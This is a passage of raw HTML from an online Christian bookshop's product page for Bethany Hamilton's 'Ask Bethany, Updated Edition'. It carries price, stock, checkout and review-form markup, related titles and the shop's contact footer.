                        <button type="button" id="bnt-social-login-fake-email" class="action send primary">
                            <span>Submit</span>
                        </button>
                    </div>
                </div>
            </form>
        </div>
    </div>
</div>    </div>
    <div style="clear: both"></div>
<div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div><div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://www.ardsbookshop.com/media/catalog/product/cache/35dcf027535613005c3ebd2a5535714d/9/7/9780310745723_4.jpg"
    />
    <div data-role="loader" class="loading-mask">
        <div class="loader">
            <img src="https://www.ardsbookshop.com/static/version1758104557/frontend/Smartwave/porto_child/en_GB/images/loader-1.gif"
                 alt="Loading...">
        </div>
    </div>
</div>
<style>
.fotorama__wrap {
    margin-bottom: -8px;
}
</style>
<!--Fix for jumping content. Loader must be the same size as gallery.-->




<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div><div class="product-info-main"><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">Ask Bethany, Updated Edition</span>    </h1>
    </div>
    <div class="product-reviews-summary empty">
        <div class="reviews-actions">
            <a class="action add" href="https://www.ardsbookshop.com/ask-bethany-updated-edition.html#review-form">
                Be the first to review this product            </a>
        </div>
    </div>
<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="39689" data-price-box="product-id-39689">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-39689"                data-price-amount="8.99"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">£8.99</span></span>
        </span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-39689"                data-price-amount="8.09"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£8.09</span></span>
        </span>
    </span>

</div></div>
<div class="product attribute overview">
        <div class="value" itemprop="description">Book SummaryIn her chatty and breezy style, typical of any online conversation, Bethany Hamilton shares information on a wide variety of topics about ...</div>
</div>
<div class="product-info-stock-sku">
            <div class="stock available" title="Availability">
            <span class="label">Availability:</span>
            <span>In stock</span>
        </div>
        <div class="availability only" title="Only&#x20;1&#x20;left">
        Only <strong>1</strong> left    </div>

<div class="product attribute sku">
            <strong class="type">SKU</strong>
        <div class="value" itemprop="sku">9780310745723</div>
</div>
</div>

<div class="product-add-form">
    <form data-product-sku="9780310745723"
          action="https://www.ardsbookshop.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXJkc2Jvb2tzaG9wLmNvbS9hc2stYmV0aGFueS11cGRhdGVkLWVkaXRpb24uaHRtbA~~/product/39689/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="39689" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="39689" />
        <input name="form_key" type="hidden" value="4uA3lHRf8QbB1fgm" />                            <div class="box-tocart">
        <div class="fieldset">
                <div class="field qty">
            <label class="label" for="qty"><span>Qty:</span></label>
            <div class="control">
                <input type="number"
                       name="qty"
                       id="qty"
                       maxlength="12"
                       value="1"
                       title="Qty" class="input-text qty"
                       data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:10000}}"
                       />
                <div class="qty-changer">
                    <a href="javascript:void(0)" class="qty-inc"><i class="porto-icon-up-dir"></i></a>
                    <a href="javascript:void(0)" class="qty-dec"><i class="porto-icon-down-dir"></i></a>
                </div>
            </div>
        </div>
                <div class="actions">
            <button type="submit"
                    title="Add to Cart"
                    class="action primary tocart"
                    id="product-addtocart-button">
                <span>Add to Cart</span>
            </button>
                <div id="payment-request-button" class="payment-request-button"></div>
    
    
            <div class="paypal product-page paypal-logo braintree-paypal-logo oneclick-container">
            <div data-currency="GBP"
                 data-locale="en_GB"
                 data-amount="8.09"
                 id="paypal-oneclick--7784122418688750090"
                 data-displayname=""
                 data-actionsuccess="https://www.ardsbookshop.com/checkout/onepage/success/"
                 data-funding="paypal"
                 data-fundingicons="true"
                 data-label="paypal"
                 data-color="gold"
                 data-shape="rect"
                 data-location="productpage"
                 data-requiredbillingaddress=""
                 data-storecode="default"
                 data-skiporderreviewstep="1"
                 class="action-braintree-paypal-logo product-page-action"></div>
        </div>
            
<div id="instant-purchase" data-bind="scope:'instant-purchase'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

<div id ="paypal-smart-button" data-mage-init='{"Magento_Paypal/js/in-context/product-express-checkout"
:{"clientConfig":{"button":1,"getTokenUrl":"https:\/\/www.ardsbookshop.com\/paypal\/express\/getTokenData\/","onAuthorizeUrl":"https:\/\/www.ardsbookshop.com\/paypal\/express\/onAuthorization\/","onCancelUrl":"https:\/\/www.ardsbookshop.com\/paypal\/express\/cancel\/","styles":{"layout":"vertical","size":"responsive","color":"gold","shape":"pill","label":"buynow"},"isVisibleOnProductPage":false,"isGuestCheckoutAllowed":true,"sdkUrl":"https:\/\/www.paypal.com\/sdk\/js?client-id=ATDZ9_ECFh-fudesZo4kz3fGTSO1pzuWCS4IjZMq4JKdRK7hQR3Rxyafx39H2fP363WtmlQNYXjUiAae&locale=en_GB&currency=GBP&enable-funding=venmo&commit=false&intent=capture&merchant-id=Q43592KSZUPH8&disable-funding=card%2Cbancontact%2Ceps%2Cgiropay%2Cideal%2Cmybank%2Cp24%2Csofort&components=messages%2Cbuttons","dataAttributes":{"data-partner-attribution-id":"Magento_2_Community","data-csp-nonce":"Nm05bXEyNXpmanB5Mjdmc3A1Zmd3dmp5M3Z1OWRiems="}}}}'></div>
        </div>
    </div>
</div>


        
                    </form>
</div>




            <style type="text/css">
            .a2a_svg, .a2a_count {
                border-radius: 0% !important;
            }

                        .mp_social_share_inline, .mp_social_share_inline_under_cart {
                display: flex;
                border-radius: 7px;
                padding: 7px 7px 7px 5px;
                background: #FFFFFF;            }

            .mp_social_share_inline {
                width: fit-content;
                justify-content: flex-end;
                margin-top: -25px;
                margin-bottom: 15px;
                float: left;            }

            .mp_social_share_inline_under_cart {
                justify-content: flex-start;
                float: left;
            }
                    </style>

        <div class="mp_social_share_inline_under_cart">
            <div class="a2a_kit a2a_default_style            a2a_kit_size_32            ">

                                                            <a class="a2a_button_facebook                        "></a>
                                                                                <a class="a2a_button_twitter                        "></a>
                                                                                <a class="a2a_button_facebook_messenger                        "></a>
                                                                                <a class="a2a_button_pinterest                        "></a>
                                                                                <a class="a2a_button_linkedin                        "></a>
                                                                                <a class="a2a_button_tumblr                        "></a>
                                    
                                    <a class="a2a_dd "
                       href="https://www.addtoany.com/share"></a>
                            </div>
        </div>

        
    </div><div class="clearer"></div>                    <div class="product info detailed  ">
                                                    <div class="product data items " data-mage-init='{"tabs":{"openedState":"active"}}'>
                                                                                <div class="data item title"
                                 aria-labeledby="tab-label-description-title"
                                 data-role="collapsible" id="tab-label-description">
                                <a class="data switch"
                                   tabindex="-1"
                                   data-toggle="switch"
                                   href="#description"
                                   id="tab-label-description-title">
                                    <span>Details</span>
                                </a>
                            </div>
                            <div class="data item content" id="description" data-role="content">
                                
<div class="product attribute description">
        <div class="value" ><b>Author:</b> <a href="/catalogsearch/result/?q=%22tag_bethany_hamilton%22">Bethany Hamilton</a><br><b>Publisher:</b> <a href="/catalogsearch/result/?q=%22tag_zondervan%22">Zondervan</a><br><h3>Book Summary</h3>In her chatty and breezy style, typical of any online conversation, Bethany Hamilton shares information on a wide variety of topics about her life and faith.</p>

</div>
</div>
                            </div>
                                                                                <div class="data item title"
                                 aria-labeledby="tab-label-additional-title"
                                 data-role="collapsible" id="tab-label-additional">
                                <a class="data switch"
                                   tabindex="-1"
                                   data-toggle="switch"
                                   href="#additional"
                                   id="tab-label-additional-title">
                                    <span>More Information</span>
                                </a>
                            </div>
                            <div class="data item content" id="additional" data-role="content">
                                    <div class="additional-attributes-wrapper table-wrapper">
        <table class="data table additional-attributes" id="product-attribute-specs-table">
            <caption class="table-caption">More Information</caption>
            <tbody>
                            <tr>
                    <th class="col label" scope="row">Availability</th>
                    <td class="col data" data-th="Availability">Only one left in stock.</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Publisher</th>
                    <td class="col data" data-th="Publisher">Zondervan</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Author</th>
                    <td class="col data" data-th="Author">Bethany Hamilton</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Binding</th>
                    <td class="col data" data-th="Binding">Paperback</td>
                </tr>
                        </tbody>
        </table>
    </div>
                            </div>
                                                                                <div class="data item title"
                                 aria-labeledby="tab-label-reviews-title"
                                 data-role="collapsible" id="tab-label-reviews">
                                <a class="data switch"
                                   tabindex="-1"
                                   data-toggle="switch"
                                   href="#reviews"
                                   id="tab-label-reviews-title">
                                    <span>Reviews</span>
                                </a>
                            </div>
                            <div class="data item content" id="reviews" data-role="content">
                                <div id="product-review-container" data-role="product-review"></div>
<div class="block review-add">
    <div class="block-title"><strong>Write Your Own Review</strong></div>
<div class="block-content">
<form action="https://www.ardsbookshop.com/review/product/post/id/39689/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'">
    <input name="form_key" type="hidden" value="4uA3lHRf8QbB1fgm" />        <fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields">
        <legend class="legend review-legend"><span>You&#039;re reviewing:</span><strong>Ask Bethany, Updated Edition</strong></legend><br />
                <span id="input-message-box"></span>
        <fieldset class="field required review-field-ratings">
            <legend class="label"><span>Your Rating</span></legend><br/>
            <div class="control">
                <div class="nested" id="product-review-table">
                                            <div class="field choice review-field-rating">
                            <label class="label" id="Quality_rating_label"><span>Quality</span></label>
                            <div class="control review-control-vote">
                                                                                        <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_1"
                                    value="1"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_1_label" />
                                <label
                                    class="rating-1"
                                    for="Quality_1"
                                    title="1&#x20;star"
                                    id="Quality_1_label">
                                    <span>1 star</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_2"
                                    value="2"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_2_label" />
                                <label
                                    class="rating-2"
                                    for="Quality_2"
                                    title="2&#x20;stars"
                                    id="Quality_2_label">
                                    <span>2 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_3"
                                    value="3"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_3_label" />
                                <label
                                    class="rating-3"
                                    for="Quality_3"
                                    title="3&#x20;stars"
                                    id="Quality_3_label">
                                    <span>3 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_4"
                                    value="4"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_4_label" />
                                <label
                                    class="rating-4"
                                    for="Quality_4"
                                    title="4&#x20;stars"
                                    id="Quality_4_label">
                                    <span>4 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_5"
                                    value="5"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_5_label" />
                                <label
                                    class="rating-5"
                                    for="Quality_5"
                                    title="5&#x20;stars"
                                    id="Quality_5_label">
                                    <span>5 stars</span>
                                </label>
                                                                                        </div>
                        </div>
                                            <div class="field choice review-field-rating">
                            <label class="label" id="Value_rating_label"><span>Value</span></label>
                            <div class="control review-control-vote">
                                                                                        <input
                                    type="radio"
                                    name="ratings[2]"
                                    id="Value_1"
                                    value="6"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Value_rating_label Value_1_label" />
                                <label
                                    class="rating-1"
                                    for="Value_1"
                                    title="1&#x20;star"
                                    id="Value_1_label">
                                    <span>1 star</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[2]"
                                    id="Value_2"
                                    value="7"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Value_rating_label Value_2_label" />
                                <label
                                    class="rating-2"
                                    for="Value_2"
                                    title="2&#x20;stars"
                                    id="Value_2_label">
                                    <span>2 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[2]"
                                    id="Value_3"
                                    value="8"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Value_rating_label Value_3_label" />
                                <label
                                    class="rating-3"
                                    for="Value_3"
                                    title="3&#x20;stars"
                                    id="Value_3_label">
                                    <span>3 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[2]"
                                    id="Value_4"
                                    value="9"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Value_rating_label Value_4_label" />
                                <label
                                    class="rating-4"
                                    for="Value_4"
                                    title="4&#x20;stars"
                                    id="Value_4_label">
                                    <span>4 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[2]"
                                    id="Value_5"
                                    value="10"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Value_rating_label Value_5_label" />
                                <label
                                    class="rating-5"
                                    for="Value_5"
                                    title="5&#x20;stars"
                                    id="Value_5_label">
                                    <span>5 stars</span>
                                </label>
                                                                                        </div>
                        </div>
                                            <div class="field choice review-field-rating">
                            <label class="label" id="Price_rating_label"><span>Price</span></label>
                            <div class="control review-control-vote">
                                                                                        <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Price_1"
                                    value="11"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Price_rating_label Price_1_label" />
                                <label
                                    class="rating-1"
                                    for="Price_1"
                                    title="1&#x20;star"
                                    id="Price_1_label">
                                    <span>1 star</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Price_2"
                                    value="12"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Price_rating_label Price_2_label" />
                                <label
                                    class="rating-2"
                                    for="Price_2"
                                    title="2&#x20;stars"
                                    id="Price_2_label">
                                    <span>2 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Price_3"
                                    value="13"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Price_rating_label Price_3_label" />
                                <label
                                    class="rating-3"
                                    for="Price_3"
                                    title="3&#x20;stars"
                                    id="Price_3_label">
                                    <span>3 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Price_4"
                                    value="14"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Price_rating_label Price_4_label" />
                                <label
                                    class="rating-4"
                                    for="Price_4"
                                    title="4&#x20;stars"
                                    id="Price_4_label">
                                    <span>4 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Price_5"
                                    value="15"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Price_rating_label Price_5_label" />
                                <label
                                    class="rating-5"
                                    for="Price_5"
                                    title="5&#x20;stars"
                                    id="Price_5_label">
                                    <span>5 stars</span>
                                </label>
                                                                                        </div>
                        </div>
                                    </div>
                <input type="hidden" name="validate_rating" class="validate-rating" value="" />
            </div>
        </fieldset>
            <div class="field review-field-nickname required">
            <label for="nickname_field" class="label"><span>Nickname</span></label>
            <div class="control">
                <input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" />
            </div>
        </div>
        <div class="field review-field-summary required">
            <label for="summary_field" class="label"><span>Summary</span></label>
            <div class="control">
                <input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" />
            </div>
        </div>
        <div class="field review-field-text required">
            <label for="review_field" class="label"><span>Review</span></label>
            <div class="control">
                <textarea name="detail" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail"></textarea>
            </div>
        </div>
    </fieldset>
    <fieldset class="fieldset additional_info">
        <div
    class="field-recaptcha"
    id="recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container"
    data-bind="scope:'recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03'"
>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>


    </fieldset>
    <div class="actions-toolbar review-form-actions">
        <div class="primary actions-primary">
            <button type="submit" class="action submit primary"
                                    disabled="disabled"
                >
                <span>Submit Review</span>
            </button>
        </div>
    </div>
</form>

</div>
</div>


                            </div>
                                                                    </div>
                                
                </div>
            






<div class="block related move-related porto-products title-border-bottom" data-mage-init='{"relatedProducts":{"relatedCheckbox":".related.checkbox"}}' data-limit="0" data-shuffle="0">
                        <div class="section-title slider-title">
                <strong id="block-related-heading" role="heading" aria-level="2">Related Products</strong>
            </div>
            <div class="block-content content" aria-labelledby="block-related-heading">
                                    <div class="block-actions">
                        Check items to add to the cart or                        <button type="button" class="action select" role="button" data-role="select-all"><span>select all</span></button>
                    </div>
                                <div class="products wrapper grid products-grid   products-grid products-related">
                    <div class="products list items product-items products-slider owl-carousel show-dots-title-right dots-style-1">
                        																																																																																																																										<div class="item product product-item" style="display: none;">													                            <div class="product-item-info related-available">
                                <!-- category_page_grid-->																<a href="https://www.ardsbookshop.com/rise-above.html" class="product photo product-item-photo" tabindex="-1">
																																			<img class="product-image-photo default_image" src="https://www.ardsbookshop.com/media/catalog/product/cache/ca460ce9b39afd6fdab7e85a6e96185a/9/7/9780310745594_1.jpg" alt="Rise Above" alt=""/>
																																																																																					</a>
																<div class="product details product-item-details">
																	<strong class="product name product-item-name"><a class="product-item-link" title="Rise Above" href="https://www.ardsbookshop.com/rise-above.html">
																		Rise Above</a>
																	</strong>

																																																																				<div class="product-reviews-summary short">
																		<div class="rating-summary">
																			<span class="label"><span>Rating:</span></span>
																			<div class="rating-result" title="0%">
																				<span style="width:0"><span>0%</span></span>
																			</div>
																		</div>
																	</div>
																																																			<div class="price-box price-final_price" data-role="priceBox" data-product-id="39703" data-price-box="product-id-39703">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-39703"                data-price-amount="6.99"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">£6.99</span></span>
        </span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-39703"                data-price-amount="6.29"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£6.29</span></span>
        </span>
    </span>

</div>
																																																									<div class="field choice related">
																					<input type="checkbox" class="checkbox related" id="related-checkbox39703" name="related_products[]" value="39703" />
																					<label class="label" for="related-checkbox39703"><span>Add to Cart</span></label>
																				</div>
																																					
																																			</div>
                            </div>
																																																																																																																																																																	</div><div class="item product product-item" style="display: none;">													                            <div class="product-item-info related-available">
                                <!-- category_page_grid-->																<a href="https://www.ardsbookshop.com/soul-surfer.html" class="product photo product-item-photo" tabindex="-1">
																																			<img class="product-image-photo default_image" src="https://www.ardsbookshop.com/media/catalog/product/cache/ca460ce9b39afd6fdab7e85a6e96185a/9/7/9781416503460_1.jpg" alt="Soul Surfer" alt=""/>
																																																																																					</a>
																<div class="product details product-item-details">
																	<strong class="product name product-item-name"><a class="product-item-link" title="Soul Surfer" href="https://www.ardsbookshop.com/soul-surfer.html">
																		Soul Surfer</a>
																	</strong>

																																																																				<div class="product-reviews-summary short">
																		<div class="rating-summary">
																			<span class="label"><span>Rating:</span></span>
																			<div class="rating-result" title="0%">
																				<span style="width:0"><span>0%</span></span>
																			</div>
																		</div>
																	</div>
																																																			<div class="price-box price-final_price" data-role="priceBox" data-product-id="57855" data-price-box="product-id-57855">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-57855"                data-price-amount="9.99"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">£9.99</span></span>
        </span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-57855"                data-price-amount="8.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£8.99</span></span>
        </span>
    </span>

</div>
																																																									<div class="field choice related">
																					<input type="checkbox" class="checkbox related" id="related-checkbox57855" name="related_products[]" value="57855" />
																					<label class="label" for="related-checkbox57855"><span>Add to Cart</span></label>
																				</div>
																																					
																																			</div>
                            </div>
																																																																																																																																																																	</div><div class="item product product-item" style="display: none;">													                            <div class="product-item-info related-available">
                                <!-- category_page_grid-->																<a href="https://www.ardsbookshop.com/soul-surfer-devotions.html" class="product photo product-item-photo" tabindex="-1">
																																			<img class="product-image-photo default_image" src="https://www.ardsbookshop.com/media/catalog/product/cache/ca460ce9b39afd6fdab7e85a6e96185a/9/7/9781400317233_1.jpg" alt="Soul Surfer Devotions" alt=""/>
																																																																																					</a>
																<div class="product details product-item-details">
																	<strong class="product name product-item-name"><a class="product-item-link" title="Soul Surfer Devotions" href="https://www.ardsbookshop.com/soul-surfer-devotions.html">
																		Soul Surfer Devotions</a>
																	</strong>

																																																																				<div class="product-reviews-summary short">
																		<div class="rating-summary">
																			<span class="label"><span>Rating:</span></span>
																			<div class="rating-result" title="0%">
																				<span style="width:0"><span>0%</span></span>
																			</div>
																		</div>
																	</div>
																																																			<div class="price-box price-final_price" data-role="priceBox" data-product-id="60943" data-price-box="product-id-60943">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-60943"                data-price-amount="6.99"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">£6.99</span></span>
        </span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-60943"                data-price-amount="6.29"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£6.29</span></span>
        </span>
    </span>

</div>
																																																									<div class="field choice related">
																					<input type="checkbox" class="checkbox related" id="related-checkbox60943" name="related_products[]" value="60943" />
																					<label class="label" for="related-checkbox60943"><span>Add to Cart</span></label>
																				</div>
																																					
																																			</div>
                            </div>
																										</div>																										                    </div>
                </div>
            </div>
        </div>
											
										        



            <style type="text/css">
            .a2a_svg, .a2a_count {
                border-radius: 0% !important;
            }

                        .mp_social_share_inline, .mp_social_share_inline_under_cart {
                display: flex;
                border-radius: 7px;
                padding: 7px 7px 7px 5px;
                background: #FFFFFF;            }

            .mp_social_share_inline {
                width: fit-content;
                justify-content: flex-end;
                margin-top: -25px;
                margin-bottom: 15px;
                float: right;            }

            .mp_social_share_inline_under_cart {
                justify-content: flex-start;
                float: left;
            }
                    </style>

        <div class="mp_social_share_inline">
            <div class="a2a_kit a2a_default_style            a2a_kit_size_32            ">

                                                            <a class="a2a_button_facebook                        "></a>
                                                                                <a class="a2a_button_twitter                        "></a>
                                                                                <a class="a2a_button_facebook_messenger                        "></a>
                                                                                <a class="a2a_button_pinterest                        "></a>
                                                                                <a class="a2a_button_linkedin                        "></a>
                                                                                <a class="a2a_button_tumblr                        "></a>
                                    
                                    <a class="a2a_dd "
                       href="https://www.addtoany.com/share"></a>
                            </div>
        </div>

        
    </div></div></div></main><footer class="page-footer"><div class="footer">
    <div class="footer-middle">
        <div class="container">
                    <div class="row">
            <div class="col-lg-3"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="widget widget_text">
  <h3 class="widget-title">Information</h3>
  <div class="textwidget">
    <ul>

<li><a href="/about">About us</a></li>
<li><a href="/search/term/popular/">Search Terms</a></li>
<li><a href="/privacy-policy-cookie-restriction-mode/">Privacy and Cookie Policy</a></li>
<li><a href="/catalogsearch/advanced/">Advanced Search</a></li>
<li><a href="/sales/guest/form/">Orders and Returns</a></li>
<li><a href="/contact/">Contact Us</a></li>
<li><a href="/rss/">RSS</a></li>
<li><a href="/blog.html">AEB blog</a></li>
<li><a href="/sitemaps/sitemap.xml">Sitemap</a></li>

    </ul>
  </div>
</div>
</div></div><div class="col-lg-4"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="widget widget-block">
  <div class="block-inner">
    <div class="porto-block">
      <div class="vc_row wpb_row row">
        <div class="vc_column_container col-md-12">
          <div class="wpb_wrapper vc_column-inner">
            <div class="porto-sicon-box mb-4 pb-2 style_1 default-icon" style="align-items: flex-start;">
              <div class="porto-sicon-default">
                <div class="porto-just-icon-wrapper porto-icon none" style="color: #ffffff; font-size: 35px; width: 35px;"><i class="fa fa-map-marker"></i></div>
              </div>

              <div class="porto-sicon-header">
                <h3 class="porto-sicon-title" style="font-weight: 700; font-size: 14px; line-height: 1; color: #ffffff;">Address</h3>
                <p style="font-size: 13px; line-height: 1.4; color: #999999;">
Ards Evangelical Bookshop<br>
Crimond House<br>
48 Frances Street<br>
Newtownards<br>
Co. Down<br>
BT23 7DN<br>
United Kingdom
</p>
              </div>
            </div>


            <div class="porto-sicon-box mb-4 pb-2 style_1 default-icon">
              <div class="porto-sicon-default">
                <div class="porto-just-icon-wrapper porto-icon none" style="color: #ffffff; font-size: 35px;width: 35px;"><i class="fa fa-phone"></i></div>
              </div>
              <div class="porto-sicon-header">
                <h3 class="porto-sicon-title" style="font-weight: 700; font-size: 14px; line-height: 1; color: #ffffff;">Phone</h3>
                <p style="font-size: 13px; line-height: 1.4; color: #999999;">
<a href="tel:+442891817530">02891817530</a>
</p>
              </div>
            </div>


            <div class="porto-sicon-box style_1 default-icon">
              <div class="porto-sicon-default">
                <div class="porto-just-icon-wrapper porto-icon none" style="color: #ffffff; font-size: 35px; width: 35px;"><i class="fa fa-envelope"></i></div>
              </div>
              <div class="porto-sicon-header">
                <h3 class="porto-sicon-title" style="font-weight: 700; font-size: 14px; line-height: 1; color: #ffffff;">Email</h3>
                <p style="font-size: 13px; line-height: 1.4; color: #999999;">
<a href="mailto:info@ardsbookshop.com">info@ardsbookshop.com</a>
</p>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
</div></div><div class="col-lg-3"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="widget widget-block">
  <div class="block-inner">
    <div class="porto-block">
      <div class="vc_row wpb_row row">
        <div class="vc_column_container col-md-12">
          <div class="wpb_wrapper vc_column-inner">
            <div class="porto-sicon-box mb-4 pb-2 style_1 default-icon" style="align-items: flex-start;">
              <div class="porto-sicon-default">
                <div class="porto-just-icon-wrapper porto-icon none" style="color: #ffffff; font-size: 35px; width: 35px;"><i class="fa fa-calendar"></i></div>
              </div>

              <div class="porto-sicon-header">
                <h3 class="porto-sicon-title" style="font-weight: 700; font-size: 14px; line-height: 1; color: #ffffff;">Opening hours</h3>
                <p style="font-size: 13px; line-height: 1.4; color: #999999;">

10am - 4:30pm<br>Mon to Sat. Closed Thurs.<br>
</p>
              </div>
            </div>



          </div>
        </div>
      </div>
    </div>
  </div>
</div>
</div></div><div class="col-lg-2"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="widget follow-us">
  <h3 class="widget-title">Follow Us</h3>
<span class="ic ic-star"></span>
  <div class="share-links">

    <a href="https://www.facebook.com/ardsbookshop" rel="nofollow" target="_blank" title="Facebook" class="share-facebook">Facebook</a>

    <a href="https://www.x.com/ardsbookshop" rel="nofollow" target="_blank" title="X" class="share-twitter" class="share-x-twitter">X</i></a>

    <a href="https://www.instagram.com/ardsbookshop" rel="nofollow" target="_blank" title="Instagram" class="share-instagram">Instagram</a>

    <a href="https://www.youtube.com/@Ardsbookshop" rel="nofollow" target="_blank" title="YouTube" class="share-youtube">YouTube</a>

    <a href="https://www.tiktok.com/@ardsbookshop" rel="nofollow" target="_blank" title="TikTok" class="share-tiktok">TikTok</a>

  </div>
  <style>
.footer .follow-us .share-links a {
    font-size: 1.25rem;
    width: 2.5rem;
    height: 2.5rem;
    box-shadow: none;
    border: none;
}
.footer .follow-us .share-links a:not(:hover) {
    background: none;
    color: inherit;
}
.footer-middle .widget_media_image img {
    max-width: 100%;
}
  </style>
</div>
<div class="widget widget_media_image">
  <h3 class="widget-title">Payment Methods</h3>
  <img src="https://www.ardsbookshop.com/media/wysiwyg/smartwave/porto/homepage/30/shop30_payment.png" />
</div>
</div></div>            </div>
        </div>
    </div>
    <div class="footer-bottom">
        <div class="container">
                        <div class="custom-block f-right"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="widget_text widget widget_custom_html">
  <div class="textwidget custom-html-widget">
    <a href="https://www.ardsbookshop.com/privacy-policy-cookie-restriction-mode" class="mr-5">PRIVACY POLICY</a>
  </div>
<style>
.footer-bottom .textwidget {
    font-weight: 500;
}
@media (min-width: 992px) {
.footer .footer-bottom f-right .widget {
    margin-left: 15px;
}
}
</style>
</div>
</div></div>            <address>Copyright © 2025 Ards Evangelical Bookshop. All rights reserved.</address>
                    </div>
